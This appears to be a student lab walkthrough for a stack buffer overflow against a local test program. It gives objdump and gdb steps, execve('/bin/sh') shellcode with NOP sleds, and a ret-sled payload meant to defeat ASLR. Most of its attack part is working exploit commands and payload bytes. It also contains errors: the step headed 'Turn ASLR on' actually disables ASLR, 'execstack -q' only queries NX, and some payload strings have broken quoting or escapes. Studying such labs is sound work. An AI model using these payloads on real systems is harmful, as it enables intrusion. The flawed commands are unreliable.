

* 1. Look for the address of exit using the command

objdump –D p1 | grep –B 1 exit



The address is 0x080483f0 as shown in the screenshot above.

* 1. To construct playload we must first try to find the smallest N that the program is not outputting anything. Play with different values of N in the command line

./p1 $(python –c “print ‘\xAA’*N + ‘\xf0\x83\x04\x08’”)



The number of smallest N detected is 64.

* 1. Use the command line to find the address of strcpy

objdump –D p1 | grep –A 1 strcpy

The addressed found in the below screenshot is 0x080483b0



* 1. Set breakpoints in strcpy with gdb by following command

Break *0x080483b0

Break *0x0804852c



* 1. Execute the test run in gdb with following command

run $(python –c “print ‘\xAA”*64 + ‘\xf0\x83\x04\x08’”)

* 1. Check esp at the two break point using command lines

i r esp

x/32xw $esp





* 1. Construct the playload with the address obtained in previous step in the following format

'\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80'+'\x90'*M+'\x1c\ef\xff\bf'

Different value of M will have different output. M = 40 or 64 or 33 will have segmentation fault but M = 32 in my cases will work for the constructed playload.



1. **with ASLR on and NX off, by executing shellcode on the stack, and**
   1. Turn ASLR on with command

echo 0 | sudo tee /proc/sys/kernel/randomize_va_space

* 1. Turn off NX by command

execstack -q p1



* 1. Look for the address for pop-ret using the command

objdump –D p1 | grep –B3 ret | grep –A1 pop



* 1. Look for address of ret in main using the command line

objdump –D p1 | less

The address is highlighted in the screenshot below.



* 1. Construct the playload with the format

‘template’+’&ret’*N+’&pop-ret’

Replacing with the address we obtained in the previous steps we execute the following command line for p1

./p1 $(python -c "print '\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80' + '\xe7\x85\x04\x08'*8 + '\x99\x81\x04\x08'")

After execution there who be an empty $ waiting for response

